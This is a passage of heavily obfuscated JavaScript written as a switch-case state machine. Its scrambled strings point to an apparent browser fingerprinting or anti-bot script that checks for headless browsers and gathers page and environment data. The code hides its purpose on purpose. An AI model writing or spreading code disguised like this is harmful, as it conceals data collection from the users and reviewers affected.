17:t=bs>>0,v=1&t,xc[1](e[1],2735958),xc[1](e[1],4368983423855),xc[1](e[1],2),xc[1](e[1],0),e(59),t=xc[66](e[1]),p=t,ir=v?201:11905;break;case 18:d++,ir=5572;break;case 19:v=938^xc[83](Sa,T),pe+=String.fromCharCode(v),ir=421;break;case 20:V=re,Ie=0|V,V=128>Ie,ir=V?12808:678;break;case 21:ms=B,Cs=l[202],Pc=m in Cs,Cs=!Pc,ir=Cs?12417:12331}}();break;case 5:!function(){switch(vr){case 0:w+="zA",ir=9863;break;case 1:ir=u<Ma.length?19782:8290;break;case 2:ve=Ca,la=ve,wa[27]=la,s(),ir=7720;break;case 3:A=Ha,w=0|A,A=128>w,ir=A?21867:18057;break;case 4:I=E,E=I,I=E,E=void 0,E=0,n=I,I=124,S=Ie,S[I]=[],L=0,ir=16677;break;case 5:ir=I?14502:16907;break;case 6:fa=4,ir=12902;break;case 7:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,d[1](f,h,o),v=f,ir=11431;break;case 8:E=j,n=0|E,E=0>n,S=E,ir=S?18891:22181;break;case 9:oc[117]=0,Se=oc[187],Jc=Na+Se,Se=e[er](0,7,16,ee,Jc),Jc=oc[187],Oe[mc](Se,Jc),W=void 0,Pe=1,ir=20643;break;case 10:y++,ir=17986;break;case 11:Oc=2===be,ir=Oc?8391:15648;break;case 12:ir=pa<Na.length?4193:16390;break;case 13:C=void 0,v=0,ir=1252;break;case 14:X=j,j=X,ma=ma.concat(j),j=e(7,33,828678767629..toString(35)),X=void 0,I=0,ir=8358;break;case 15:re=void 0,q=Ye,N=va,ce=0,O=p,t="_p",t+="hanto",t+="m",A=t,t="Cl",t+="ient",t+="U",t+="tils",w=t,ir=13897;break;case 16:U=de,ir=18817;break;case 17:l=239,ir=17061;break;case 18:Z=128|Z,ir=457;break;case 19:xe=ce,ir=12811;break;case 20:dc=cs,cs=$a,fs=cs.indexOf(dc),Ve=-1,gs=fs===Ve,ir=gs?14594:7333;break;case 21:Yc=gc,gc="\u03bf\u03ae\u03ae\u03bb\u03b0\u03ba\u039d\u03b6\u03b7\u03b2\u03ba",cr="",Ea=0,ir=6153}}();break;case 6:!function(){switch(vr){case 0:ee=Vc,Vc="tnu",Vc+="oCtn",Vc+="ia",ir=Vc?425:16742;break;case 1:Oe=335^gr[83](Me,ee),W+=String.fromCharCode(Oe),ir=17699;break;case 2:xa=24>xa,ea=xa*xa,xa=xa>=15,C=D[oe],kc=134|xa,rr=kc<<24,kc=ea>rr,ir=kc?2150:20994;break;case 3:_e=sc,sc=m===ka,cc=!sc,ir=cc?3209:1031;break;case 4:ir=21510;break;case 5:Se=Me+1,W=Ne===Se,ir=6471;break;case 6:z=ra%128,ia=ra-z,ra=ia/128,ia=[],we=z+128,z=127&ra,Sa[1](ia,we,z),fe=ia,ir=4258;break;case 7:Va=369^l[83](ka,cc),Gc+=String.fromCharCode(Va),ir=17033;break;case 8:d=127&t,t>>=7,ir=t?8395:17762;break;case 9:is+="e",ir=3076;break;case 10:Xa="=yekppa",$a=qe[138](qe[144](qe[7](Xa,"")),""),Xa=Ec.indexOf($a),hc=Xa>0,ir=9542;break;case 11:rs=void 0,Uc=1,ir=19941;break;case 12:Q=0,xe=1,ir=21704;break;case 13:ra=ia%128,we=ia-ra,ia=we/128,we=[],O=ra+128,ra=127&ia,Sa[1](we,O,ra),ie=we,ir=11849;break;case 14:Sa=ia,ie=Sa,va[174]=ie,ir=3744;break;case 15:ye=bs>>2,re=1&ye,ir=re?16706:14825;break;case 16:ir=D?9702:16811;break;case 17:ec+="?\\/{2",ir=14537;break;case 18:ir=_?16492:19561;break;case 19:Ae=ta,ta=Ae,Ae=void 0,T=0,C=148,v=va,ae=v[C],C=ae^T,Ae=C,T=Ae,Ae=T,T=Dc[5],C=T<<8,T=6,v=Dc[T],T=C|v,C=void 0,v=T,T=Wc,ae=0,p=0,o=v,v=T.length,l=0,f=0,ir=7175;break;case 20:n=S,S=64>n,ir=S?4616:21832;break;case 21:Ye=Dc[5],va=Ye<<8,Ye=6,oa=Dc[Ye],Ye=va|oa,va=void 0,oa=Ye,Ye=Wc,zc=0,ye=0,Ga=oa,oa=Ye.length,Ge=0,bs=0,le="m5a",ir=le?12778:7850}}();break;case 7:!function(){switch(vr){case 0:ir=i?21e3:10660;break;case 1:ir=L<n.length?677:17994;break;case 2:B=y[h],H=f[B],B=H,ir=B?16583:11944;break;case 3:_=ha,ir=_?3298:9378;break;case 4:oe=fe%128,ie=fe-oe,fe=ie/128,ie=[],z=oe+128,oe=127&fe,Te[1](ie,z,oe),ja=ie,ir=11754;break;case 5:Fe=lc,lc=Fe,pe=pe.concat(lc),Fe=G[Fc](0,U),pe=pe.concat(Fe),Ee=pe,U=Ee,Ee=U,Wc=Wc.concat(Ee),ir=17607;break;case 6:ir=1632;break;case 7:Qe=void 0,w=0,ir=13698;break;case 8:Te[1](Q,ja),ja=!xe,ir=ja?6154:14754;break;case 9:ir=jc?1155:12610;break;case 10:Q=n,xe=0|Q,Q=16384>xe,ir=Q?10826:3362;break;case 11:ir=Da<as.length?12578:16390;break;case 12:da=la[138](la[144](la[7](da,"")),""),e(7,48,0,Oa,da,Ca),ve=!0,ir=7651;break;case 13:u=Re,Re=u,u=0,qe=ys,Le=ps,Ta=Rs,ir=1035;break;case 14:ir=S?18854:15778;break;case 15:S=n%128,L=n-S,n=L/128,L=[],M=S+128,S=63&n,n=64*E,E=S+n,le[1](L,M,E),X=L,ir=7370;break;case 16:ir=Z?8228:5767;break;case 17:Fe=U,ir=19843;break;case 18:Ee=d,ir=19587;break;case 19:o+="le",ir=14375;break;case 20:t+="LgS",ir=8489;break;case 21:ee=gr[83](Se,$e),Oe=ee^uc,uc=ee,Ba+=String.fromCharCode(Oe),ir=15947}}();break;case 8:!function(){switch(vr){case 0:l=y.length,F=l-1,ir=13377;break;case 1:z[1](ha,Qe),Qe=!Ha,ir=Qe?683:1068;break;case 2:ir=ec<Xa.length?20935:17442;break;case 3:v=pe[190],ir=v?13732:9447;break;case 4:ir=x?12490:7490;break;case 5:ir=10816;break;case 6:o=l%128,f=l-o,l=f/128,f=[],h=o+128,o=127&l,ge[1](f,h,o),ae=f,ir=2211;break;case 7:Pe=W[0],W[0]=16|Pe,ir=21801;break;case 8:Ie=n,n=Ie,le=le.concat(n),V=E,X++,ir=3301;break;case 9:u=g[i](),be=255&u,wr[1](x,be),ir=13861;break;case 10:ir=jc?20608:11594;break;case 11:ne=Ue,ir=ne?2725:5409;break;case 12:Pe=W[0],W[0]=8|Pe,ir=13955;break;case 13:u+="V",ir=u?18465:10400;break;case 14:d=K,ne=0|d,d=128>ne,ir=d?1191:13858;break;case 15:u[34]=-3,R=void 0,x=1,ir=17824;break;case 16:Q=ja,ja=Q,xe=xe.concat(ja),Q=Sa[26],ja=!Q,ir=ja?18856:9671;break;case 17:ir=ua<Oa.length?98:13763;break;case 18:we=xc[83](ie,ia),O=we^ra,ra=we,z+=String.fromCharCode(O),ir=13505;break;case 19:Sa=pr,jc=Sa,va[121]=jc,ir=10466;break;case 20:v=y,ir=12482;break;case 21:ir=be<i.length?11616:21031}}();break;case 9:!function(){switch(vr){case 0:w=void 0,Ze=Ye,pe=va,T=0,v="_",ir=v?5664:586;break;case 1:y=2,B=1,ir=15588;break;case 2:ir=S<n.length?15752:16427;break;case 3:y=B,ir=y?19019:20582;break;case 4:ir=oe?7688:16551;break;case 5:S=-n,ir=20678;break;case 6:i=new RegExp(R),R=i[Ks](x),ir=R?9799:10884;break;case 7:Ce=44===c,ir=Ce?15520:14691;break;case 8:Se=he,R=Se,Ts=R,ir=1547;break;case 9:ne[Ee]=128|d,U=++Ee,ne[U]=0,ir=9893;break;case 10:pc=Fc>Tc,ir=16553;break;case 11:x[75]=3,i=R[na],R="\u0332\u032e\u032e\u032a\u0329\u0360\u0375\u0375\u0339\u0332\u0328\u0335\u0337\u033f\u0331\u033b\u0334\u0335\u0334\u0323\u0337\u0333\u032e\u0323\u033b\u032f\u032e\u0332\u0377\u032a\u033b\u0374\u033d\u0335\u0335\u033d\u0336\u033f\u033b\u032a\u0333\u0329\u0374\u0339\u0335\u0337",be="",he=0,ir=6314;break;case 12:pe=ge,$=pe,va[63]=$,ir=1643;break;case 13:Ee=ne[Ba],Ue[1](e[1],245692),Ue[1](e[1],33822420458312),Ue[1](e[1],2),Ue[1](e[1],0),e(59),ne=Ue[66](e[1]),de=Ee[ne],ne=void 0,Ee=de,Ee+=ps,de=[],U=0,ir=21673;break;case 14:ir=7785;break;case 15:ne[Ee]=128|d,U=++Ee,ne[U]=0,ir=14564;break;case 16:ke=Q,ir=8683;break;case 17:qe++,ir=17602;break;case 18:ir=Ya<We.length?8809:17795;break;case 19:ye=bs>>0,le=1&ye,ir=le?1090:1059;break;case 20:W=Me[Es],Ne=void 0,Pe=W,Pe+=ps,W=[],Se=0,ir=2210;break;case 21:Y+="ob",ir=12771}}();break;case 10:!function(){switch(vr){case 0:H=l[83](B,m),l[1](f,H),ir=7712;break;case 1:m=-h,ir=5473;break;case 2:ir=20488;break;case 3:ia=va[43],_=void 0,ha=Ye,ha=va,ha=[],Ha="sedulcni",t=xc[138](xc[144](xc[7](Ha,"")),""),Ha=ha[t],ha=!Ha,Ha=!ha,_=Ha,ha=_,_=ha,ha=void 0,Ha=Ye,t=va,t=zc,t=Ha[Ta],ir=t?2051:9866;break;case 4:$=se[190],ir=3589;break;case 5:Q=xe%128,ja=xe-Q,xe=ja/128,ja=[],ce=Q+128,Q=127&xe,E[1](ja,ce,Q),Sa=ja,ir=8449;break;case 6:Ea=Na[g],ir=Ea?14376:6212;break;case 7:ne=de,Ee=ne,ne=Ee,Ee=ne.length,de=void 0,U=0,ir=6213;break;case 8:Pe+="h",Se=Me[Pe],ir=Se?12550:13955;break;case 9:Xa=hc,hc=qe[89],$a=hc[Fc](),$a[60]=Ec,$a[15]=1,hc=Xa,ir=hc?4163:13418;break;case 10:d=w,ne=-8192,Ue=d>ne,ir=Ue?18949:20929;break;case 11:t=oe,oe=t,Wc=Wc.concat(oe),ir=9516;break;case 12:ir=T<Sa.length?19590:6660;break;case 13:ir=j?8771:11873;break;case 14:Qe+="S",ir=17961;break;case 15:Y=[],X[1](Y,ke),N=Y,L=N,M=1,ir=9696;break;case 16:ir=pc<aa.length?3748:12326;break;case 17:we=void 0,O=va,_=O[198],we=_,O=we,va[204]=O,ir=17858;break;case 18:ir=20681;break;case 19:ir=u?19045:10757;break;case 20:f[1](F,me),me=!ue,ir=me?12929:16485;break;case 21:Se=Ne[Me],$e=[],gr[1]($e,cr),ee=$e,$e=Se.indexOf(ee),Pe=$e>0,ir=16613}}();break;case 11:!function(){switch(vr){case 0:Gc++,ir=16416;break;case 1:l=ae,f=0|l,l=128>f,ir=l?5766:15720;break;case 2:oa=Ye,va=oa,Ye=va,va=Ye,Ye=Wc.length,oa=void 0,zc=0,ir=7303;break;case 3:W=void 0,pa=Ls,ac=gr,Sc=s,Da={},Da[La]=e[er](0,7,56,Sc),Sc=e[er](0,7,44),Wa="set",ir=Wa?3623:10407;break;case 4:pc+=".com:",ir=11372;break;case 5:ge[1](v,p),p=!ae,ir=p?522:10818;break;case 6:U=de%128,G=de-U,de=G/128,G=[],fa=U+128,U=63&de,de=64*ne,ne=U+de,ie[1](G,fa,ne),w=G,ir=108;break;case 7:oe=void 0,fe=0,ir=644;break;case 8:Fa++,ir=4356;break;case 9:Ce=11===c,ir=Ce?2337:17956;break;case 10:C=Z,Z=void 0,v=0,ir=1194;break;case 11:ir=B?16841:9250;break;case 12:Me++,ir=16386;break;case 13:w=ce,d=0|w,w=16384>d,ir=w?3498:5292;break;case 14:ir=m?9831:13354;break;case 15:ir=Me?7206:6634;break;case 16:Vc=Vc.split("").reverse().join(""),Na=Vc,e[1].push(2123),e[1].push(68340920991),e[1].push(4424969744139),e[1].push(3),e[1].push(0),e(59),Vc=e[1].pop(),Ra=Vc,Vc="gubeD",pa=Vc.split("").reverse().join(""),Vc=pa,pa="tn",pa+="evEyt",ir=pa?6825:1378;break;case 17:nc=yc,yc=We[ic],Ce=yc+Ia,ba[10]=Ce^Ja,yc=We[tc],We=yc+mc,ba[9]=We^Ja,ba[7]=Hc^Ja,ba[0]=nc^Ja,yc=Uc[20],yc.push(ba),yc=Uc[20],nc=yc.length,yc=nc>8192,ir=yc?3241:13512;break;case 18:ir=Oa?5131:545;break;case 19:ve=void 0,je=1,ir=9860;break;case 20:Te=[],Qa=64*N,Sa=He+Qa,ma[1](Te,Sa),Qa=Te,ke=Qa,Y=1,ir=9892;break;case 21:ir=8580}}();break;case 12:!function(){switch(vr){case 0:F=B,ue=0|F,F=128>ue,ir=F?20482:7396;break;case 1:P=[],V=j[117],j[1](P,V),V=P,P=j[117],Ie=16,X=P&Ie,P=0===X,ir=P?18914:8452;break;case 2:ir=la?15972:22020;break;case 3:gc+="ctive",ir=17987;break;case 4:Tc+="h^",ir=5132;break;case 5:U=de,ir=4327;break;case 6:De=37===c,ir=De?16524:16523;break;case 7:ma=bs>>0,re=1&ma,ir=re?19787:15399;break;case 8:Ca++,ir=5186;break;case 9:Qe++,ir=5192;break;case 10:A=-O,ir=5728;break;case 11:Je=W,ir=Ce?19:5633;break;case 12:Dc=Ye[31],va=Dc[qa](as),ir=va?324:15878;break;case 13:Ee=127&d,d>>=7,ir=d?7395:4321;break;case 14:ye=vc,ir=ye?18755:8586;break;case 15:se=w,w=void 0,d=se,se=[],G=d>>24,$=255&G,A[1](se,$),G=d>>16,$=255&G,A[1](se,$),G=d>>8,$=255&G,A[1](se,$),G=255&d,A[1](se,G),A=se,w=A,A=w,w=A,le=w,A=le,le=A,Wc=Wc.concat(le),ir=11714;break;case 16:_=[],M[1](_,O),t=_,fe=t,ie=1,ir=21675;break;case 17:ya=void 0,Za=0,ir=20040;break;case 18:g=void 0,Ma=1,ir=12714;break;case 19:pr=127,ir=2500;break;case 20:ir=Y?15523:8384;break;case 21:Ka++,ir=6568}}();break;case 13:!function(){switch(vr){case 0:pa=oc[112],Se=Ra!==pa,ir=10371;break;case 1:B=l[Z],m=B[Ae],B=m[T],m=B[C](h),B=new RegExp(t,da),H=m[v](B,ps),B=new RegExp(w),m=B[ae](H),B=!m,ir=B?8706:5224;break;case 2:wa+="WVPlugi",ir=wa?8297:6697;break;case 3:t=_,z=t,_=z,fe=O.concat(_),ie=fe,fe=ie,ie=fe,te=te.concat(ie),n++,ir=18087;break;case 4:Wa=Na[Nc],ir=Wa?13728:17633;break;case 5:E[1](L,0),j=L,X=1,ir=3396;break;case 6:ia=[],ir=14981;break;case 7:d=se,ir=d?7689:4293;break;case 8:w=void 0,Ze=0,ir=21922;break;case 9:ir=ae?21992:13318;break;case 10:rc=new RegExp(cc),Pc=rc[ms](y),ir=22120;break;case 11:ie=O,z=ie,ie=z,z=ie[0],ra=void 0,ia=z,z=[],we=ia>>24,O=255&we,ja[1](z,O),we=ia>>16,O=255&we,ja[1](z,O),we=ia>>8,O=255&we,ja[1](z,O),we=255&ia,ja[1](z,we),ia=z,ra=ia,z=ra,ra=z,fe=fe.concat(ra),z=ie[1],ie=void 0,ra=0,ir=14824;break;case 12:W=void 0,pa=Ls,ac=gr,Sc=s,Da=ac[89],ac=Da[Fc](),Da=ac[186],ac[186]=2|Da,Da=pa[Pe],pa=Da[Qc],Da=pa.indexOf(Se),pa=Da>0,ir=pa?10691:11655;break;case 13:Ue=4,ir=14344;break;case 14:ir=p?11532:13541;break;case 15:He=void 0,te=Ye,Te=va,Te="Bud",ir=Te?6693:3104;break;case 16:$=Ae,ir=6597;break;case 17:ac=new RegExp(Da,da),Sc=pa[Oe](ac,gs),pa=Sc[Oe](/=/g,nc),W=pa,pa=W,Ts=pa,ir=4196;break;case 18:S+="_s",ir=15778;break;case 19:ir=Ve?9415:1505;break;case 20:Aa=ke,He=0|Aa,Aa=128>He,ir=Aa?4134:6624;break;case 21:fe=128|fe,ir=15907}}();break;case 14:!function(){switch(vr){case 0:se=ha[190],ir=3747;break;case 1:L=[],M=64*E,q=n+M,le[1](L,q),M=L,X=M,I=1,ir=585;break;case 2:cc=ca[H],Va=cc[f],cc=Va[F],Va=cc[ue](sc),cc=new RegExp(t,da),Mc=Va[me](cc,ps),cc=new RegExp(w),Va=cc[_e](Mc),cc=!Va,ir=cc?17484:12619;break;case 3:N=1,j|=N,ir=2666;break;case 4:he++,ir=14372;break;case 5:ca=Ke[1],sc=ka-ca,ca=Ke[8],Va=cc-ca,ca=Ke[4],Mc=me-ca,Ke[3]=Gc,Ke[1]=ka,Ke[8]=cc,Ke[4]=me,me=[],Ke=void 0,ca=0,ir=20994;break;case 6:N=j[V](ce),P=N,j=P,P=j,j=void 0,N=Ye,ce=va,ce=N[ba],ir=ce?7686:3652;break;case 7:O=Te[ba],ce=O[V],ir=16449;break;case 8:_=1&Te,Ha=_<<7,_=7&ia,t=_<<4,_=Ha|t,Wc=Wc.concat(_),ir=16581;break;case 9:_=-1,ir=14371;break;case 10:Ra=[],Je[1](Ra,Na),pa=Ra,Oe=pa,za=1,ir=19080;break;case 11:ve=la,ir=ve?17707:3367;break;case 12:l=p,ir=l?10629:14409;break;case 13:ke=V[Ca],V[Ca]=100,Y=new V,V[Ca]=ke,ke=Y[Oa],Y=ke+ps,M=Y,ir=13641;break;case 14:te=He%128,Te=He-te,He=Te/128,Te=[],Qa=te+128,te=63&He,He=64*N,N=te+He,ma[1](Te,Qa,N),ke=Te,ir=13959;break;case 15:Se++,ir=14628;break;case 16:na=ua,ua=!na,ir=ua?5124:71;break;case 17:p=void 0,o=0,ir=1382;break;case 18:j+="ve",ir=4098;break;case 19:vs=l[202],Pc=os in vs,ir=Pc?18497:9771;break;case 20:i=void 0,u=Ma,be=function(e){for(var a=e[1],c="\u01d3\u01d3\u01e7\u01e9\u01da\u01d9\u01dd\u01d3\u01e9\u01e6\u01e0",s="",r=0;r<c.length;r++){var b=wr[83](c,r)-372;s+=String.fromCharCode(b)}this[s]=a},he=e(7,48,0,u,Ps,be),be=function(a){var c="__s";c+="ufei_",c+="url",e(7,4,this,c)},Re=e(7,48,0,u,Zc,be),u=he,ir=u?5445:16807;break;case 21:ir=17952}}();break;case 15:!function(){switch(vr){case 0:ir=Ee?22117:11910;break;case 1:u=new Ea[i],i=Ea[ls],be=Ea[ls],he=be[Be](),be=1e6*he,he=i[Me](be),i="_",i+="epss",ir=i?6242:16778;break;case 2:x=Sc.length,g=x>ac,ir=10467;break;case 3:ic=0,Cc=0,ir=2242;break;case 4:na=Ca[ua],Ua=na.indexOf(aa),na=0!==Ua,ir=na?18954:12676;break;case 5:w=O,Ze=0|w,w=0>Ze,K=w,ir=K?13729:17483;break;case 6:ir=S?7840:19879;break;case 7:Ce=Uc[Qc],ir=21729;break;case 8:be+="=",ir=11552;break;case 9:fa=sa,sa=fa,lc=lc.concat(sa),fa=0,sa=Fc,ir=4712;break;case 10:ir=10727;break;case 11:Ec=[],wr[1](Ec,Ta),_c=Ec,Re=_c,qe=1,ir=5702;break;case 12:ae+="d",p=o[ae],ir=2153;break;case 13:ce.length=t,ce=t%2,ir=ce?20875:19840;break;case 14:Lc=void 0,Lc=Ls,De=gr,es=De[117],ve=8,De[117]=es|ve,es=De[10],De=1===es,ir=De?10885:8806;break;case 15:vc=void 0,ye=Ye,Ye=va,va=xc,wc=zc,zc=oa,oa=zc[15],Ge=zc[105],bs=zc[186],Dc=va[57],le=void 0===Dc,Dc=void 0,Dc=253,ds=0,Wc=57,ma=va,ma[Wc]=ds^Dc,Dc=void 0,ds=bs,Wc=wc,ma=void 0,re=Wc,Wc=4294967296,P=re/Wc,j=Math[Me](P),P=j*Wc,Wc=re-P,re=void 0,P=j,j=[],V=P>>24,Ie=255&V,xc[1](j,Ie),V=P>>16,Ie=255&V,xc[1](j,Ie),V=P>>8,Ie=255&V,xc[1](j,Ie),V=255&P,xc[1](j,V),P=j,re=P,P=re,re=P,P=void 0,j=Wc,Wc=[],V=j>>24,Ie=255&V,xc[1](Wc,Ie),V=j>>16,Ie=255&V,xc[1](Wc,Ie),V=j>>8,Ie=255&V,xc[1](Wc,Ie),V=255&j,xc[1](Wc,V),j=Wc,P=j,Wc=P,P=Wc,Wc=re.concat(P),ma=Wc,Wc=ma,ma=Wc,Wc=[],re=ds<<1,ds=void 0,P=re,re=[],j=P>>8,V=255&j,xc[1](re,V),j=255&P,xc[1](re,j),P=re,ds=P,re=ds,ds=re,Wc=Wc.concat(ds),xc[1](Wc,0,0),xc[1](Wc,0),ds=ma[6],re=ma[7],xc[1](Wc,ds,re),Dc=Wc,ds=Dc,Dc=ds,ds=[],Wc=[],ma=bs>>0,re=1&ma,ir=re?4228:1219;break;case 16:ir=pe?10795:3425;break;case 17:Te+="ames",He=te[Te],ir=3141;break;case 18:be=i+he,i="&cv",ir=i?1346:15657;break;case 19:E[1](S,Y),Y=!ke,ir=Y?14501:2632;break;case 20:o=v,l=0|o,o=128>l,ir=o?15457:17733;break;case 21:H=y,F=0|H,H=128>F,ir=H?2336:20066}}();break;case 16:!function(){switch(vr){case 0:ir=7432;break;case 1:A=t,ir=A?13637:5344;break;case 2:ir=C?5288:16684;break;case 3:Q=n[na],n=Q[aa],ir=n?14850:1539;break;case 4:t[K]=128|_,de=++K,t[de]=0,ir=1097;break;case 5:Ka+="s",ir=18570;break;case 6:u=g[R](),be=void 0,he=u,u=[],Re=he>>8,qe=255&Re,wr[1](u,qe),Re=255&he,wr[1](u,Re),he=u,be=he,u=be,be=u,x=x.concat(be),ir=12418;break;case 7:t=N[ba],ce=t[V],ir=3652;break;case 8:g+="V",ir=4651;break;case 9:g+=".js",ir=6368;break;case 10:Ke=214,ir=21956;break;case 11:l=o,ir=l?2344:20770;break;case 12:Me="\u0364\u0368\u0358\u0365\u036a",Pe="",Se=0,ir=12488;break;case 13:ir=$e?15748:15938;break;case 14:Le=i[qe],i=Le,qe=19659996047..toString(34),ir=i?9385:6187;break;case 15:u=va,Ve=u,u=Ve,ac[1](g,u),u=x[Xc],ac[1](g,u),u=x[uc],ac[1](g,u),x=void 0,u=Yc,Ve=Ea,Ve=u[oc],ir=Ve?645:12480;break;case 16:He=te,te=64>He,ir=te?20838:9892;break;case 17:be=!1,ir=9217;break;case 18:L=Ie[83](n,S),Ie[1](E,L),ir=18756;break;case 19:J=!z,rr<<=11,ks=J+rr,Ee=-d,xa=ks*ks,ea=J*rr,fc=3*ea,rr=xa>=fc,ir=rr?3370:18442;break;case 20:w=A,A=!w,ir=A?8289:6272;break;case 21:Ga=[],xc[1](Ga,ye),wc=Ga,va=wc,oa=1,ir=4426}}();break;case 17:!function(){switch(vr){case 0:E=j,n=0|E,E=0>n,S=E,ir=S?363:10247;break;case 1:q=[],le[1](q,M),ke=q,n=ke,S=1,ir=11877;break;case 2:E=I,I=void 0,n=E,n+=ps,E=[],S=0,ir=20712;break;case 3:l+="ction",ir=16680;break;case 4:nc+="s",ir=nc?12388:4708;break;case 5:ir=ds<wc.length?7233:12897;break;case 6:ir=1218;break;case 7:O=t,ir=16492;break;case 8:ir=Se<Ne.length?15850:13577;break;case 9:Ya=void 0,Me=15,W=172,Ne=Zc,Pe=Ne[W],Se=Pe^Me,Pe=Se+1,Ne[W]=Pe^Me,Me=Ne[W],Ya=Me,ir=1062;break;case 10:q=n,ke=0|q,q=16384>ke,ir=q?12576:359;break;case 11:za+="c",ir=19969;break;case 12:os+="InnerSc",ir=7434;break;case 13:ir=U?13731:484;break;case 14:x=e(80,38),i=!x,ir=i?21001:10884;break;case 15:xe=[],ir=8258;break;case 16:Ee=Ue,Ue=Ee,K=Ue,se=1,ir=20872;break;case 17:ie=Q[we](0,ra),ir=16618;break;case 18:De=75===c,ve=" ",wa=ve,ir=De?21547:20072;break;case 19:R+="le",ir=6438;break;case 20:V=Ie%128,X=Ie-V,Ie=X/128,X=[],I=V+128,V=127&Ie,Ga[1](X,I,V),P=X,ir=18816;break;case 21:u=be,ir=10849}}();break;case 18:!function(){switch(vr){case 0:h++,ir=9857;break;case 1:ir=7718;break;case 2:u[34]=-2,R=void 0,x=1,ir=18788;break;case 3:Ke=641,ir=2531;break;case 4:Te+="tributeN",xa=xa>21,kc=14>=kc,fc=!ce,ea=Ta instanceof Boolean,rr=xa*xa,J=kc*kc,ks=rr+J,J=fc*fc,rr=ea*ea,rr=J+rr,J=ks*rr,ks=xa*fc,rr=kc*ea,xa=ks+rr,ks=xa*xa,ea=J>=ks,ir=ea?17894:4235;break;case 5:ir=qe?13542:3363;break;case 6:ae=127&v,v>>=7,ir=v?3493:14466;break;case 7:ae=15&we,o=ae<<4,ae=3&T,l=ae<<2,ae=o|l,o=3&sa,l=o<<0,o=ae|l,Wc=Wc.concat(o),ir=18915;break;case 8:l=$[ta],f=l[Z]($,D),l=!f,h=!l,ir=h?5698:8300;break;case 9:O=void 0,_=va,ha=_[103],O=ha,_=O,va[151]=_,ir=3655;break;case 10:O[3]=-1,O[1]=0,O[8]=0,O[4]=0,ir=14699;break;case 11:aa+="Target",ua=da[aa],ir=16838;break;case 12:le=A,ye=le,le=ye,ye=le,le=bs>>3,t=1&le,ir=t?1571:11714;break;case 13:xc[1](p,l),l=!o,ir=l?20904:13445;break;case 14:R=u,i=void 0,u=R,u+=ps,R=[],be=0,ir=8807;break;case 15:ha+="_IE",ir=15364;break;case 16:o=l,ir=o?10730:16870;break;case 17:L=void 0,z=Ye,t=va,A=Pe,w=Qc,se=")+]&^[(=sl?&",d=t[138](t[144](t[7](se,"")),""),se=d,d=se,d=x,G="\u014e\u0141\u014c\u0148\u013d\u013f\u0141\u011d\u0148\u0148",$="",D=0,ir=7562;break;case 18:j+="ion",ir=1289;break;case 19:S+="entHei",ir=17065;break;case 20:ir=tc<ic.length?5603:290;break;case 21:ue=128|ue,ir=7372}}();break;case 19:!function(){switch(vr){case 0:Ee=Ue,Ue=Ee,K=Ue,se=1,ir=13473;break;case 1:$=d.length,D=se[193],ge=se[108],Z=D*ge,D=$-Z,$=1===A,ir=$?6818:17569;break;case 2:ya=Za%128,Bc=Za-ya,Za=Bc/128,Bc=[],Ac=ya+128,ya=127&Za,ze[1](Bc,Ac,ya),Va=Bc,ir=20964;break;case 3:i+="e",ir=1351;break;case 4:F=[],ir=20837;break;case 5:Fe=U%128,pe=U-Fe,U=pe/128,pe=[],G=Fe+128,Fe=63&U,U=64*de,de=Fe+U,Qe[1](pe,G,de),Ue=pe,ir=5635;break;case 6:ir=6793;break;case 7:p=ae,ae=p,Ae=ae,T=1,ir=11752;break;case 8:es=28800,De=1e3*es,ir=3721;break;case 9:Ys=Js,Js="\x9a\xfb\x8f\xe6\x90\xf5\xd5\xb6\xd9\xbd\xd8",Is="",Fs=0,zs=0,ir=12641;break;case 10:we=void 0,O=0,ir=8451;break;case 11:ka=f[185],sc=!ka,ir=sc?22049:15592;break;case 12:U=fa,pe=U,va[77]=pe,ir=20581;break;case 13:fc=V instanceof Object,ea=ae!==Xc,J=0,xa=8>=xa,rr=fc*fc,kc=ea*ea,ks=rr+kc,rr=J*J,kc=xa*xa,l=[],rr+=kc,sa[1](l,o),ks*=rr,kc=fc*J,rr=ea*xa,f=l,kc+=rr,kc*=kc,kc=ks>=kc,v=f,ae=1,ir=kc?5771:1068;break;case 14:Ca=Oa[7](ua,na),ua=0,na="a",na+="=",ir=na?9381:5189;break;case 15:ir=Se?7431:641;break;case 16:be=i,i="dec",i+="ode",i+="dBody",i+="Siz",ir=i?18919:672;break;case 17:ir=oe>Q?16490:1445;break;case 18:dc=cs[ss](0,fs),Nc=dc,ir=20999;break;case 19:m=void 0,F=_e,F+=ps,ue=[],me=0,ir=6315;break;case 20:ts+="ndo",ir=3211;break;case 21:e(7,4,Ca,ve),ir=4546}}();break;case 20:!function(){switch(vr){case 0:n=q,ir=14624;break;case 1:m=h,ir=19756;break;case 2:La=qa,qa=[],qa[2]=ic,qa[1]=ga^Pa,qa[0]=La^Pa,ga=Xe[163],ga.push(qa),qa=Xe[163],ga=qa.length,qa=ga>8192,ir=qa?11786:329;break;case 3:be="enavdniw",he=u[138](u[144](u[7](be,"")),""),u=Re[he],be=e[er](0,80,41),e(7,48,0,u,Je,be),ir=14886;break;case 4:ce=-1,ir=13320;break;case 5:h=[],ge[1](h,f),y=h,p=y,o=1,ir=15720;break;case 6:F=void 0,ue=0,ir=13634;break;case 7:ta=D,D=ta,ta=D,D=ta.length,Z=void 0,Ae=0,ir=20065;break;case 8:we=z!==ie,ir=we?3168:4583;break;case 9:Pa=new qa[Ws],qa=+Pa,Pa=Xe[30],ic=qa-Pa,qa=Xe[129],Pa=qa.length,qa=ic%Pa,Pa=void 0,Cc=103,tc=qa,qa=129,_a=Xe,Qc=_a[qa],qa=Qc[tc],tc=qa^Cc,Pa=tc,qa=Pa,Pa=qa,qa=La.type,Cc=qa===Ua,qa=!Cc,ir=qa?11623:19946;break;case 10:y=v[22],f=1!==y,ir=1024;break;case 11:Fe=U%128,pe=U-Fe,U=pe/128,pe=[],G=Fe+128,Fe=63&U,U=64*de,de=Fe+U,Qe[1](pe,G,de),Ue=pe,ir=22117;break;case 12:l[1](H,ue),ue=!F,ir=ue?2533:18664;break;case 13:D=ge%128,Z=ge-D,ge=Z/128,Z=[],C=D+128,D=127&ge,xc[1](Z,C,D),G=Z,ir=4548;break;case 14:ir=8875;break;case 15:I=0>n,ir=I?9376:292;break;case 16:Ee=d,ir=7243;break;case 17:ir=1195;break;case 18:Re=253,ir=10792;break;case 19:Wa++,ir=20492;break;case 20:ie=xe,z=0|ie,ie=128>z,ir=ie?3685:14568;break;case 21:K=128|K,ir=21548}}();break;case 21:!function(){switch(vr){case 0:ir=j?18816:21030;break;case 